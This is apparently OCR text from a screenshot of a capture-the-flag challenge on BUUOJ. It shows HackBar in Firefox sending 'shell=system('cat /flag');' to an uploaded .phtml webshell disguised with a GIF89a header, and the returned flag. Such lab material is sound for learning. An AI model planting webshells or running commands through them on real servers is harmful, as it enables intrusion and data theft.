 152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/uplo4d/bd914ca4997d34
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
GIF89a flag{3f6de388-5a09-43c3-acae-3acea79f7480}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other
Load URL
http://152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/uplo4d/bd914ca4997d34857501cefab0064162.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');